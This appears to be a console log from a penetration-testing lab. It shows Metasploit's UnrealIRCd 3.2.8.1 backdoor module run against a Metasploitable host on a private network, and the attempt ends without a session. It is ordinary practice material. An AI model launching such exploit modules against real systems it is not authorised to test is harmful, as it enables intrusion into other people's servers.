 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.254.186:6667 - Connected to 192.168.254.186:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using you
[*] 192.168.254.186:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >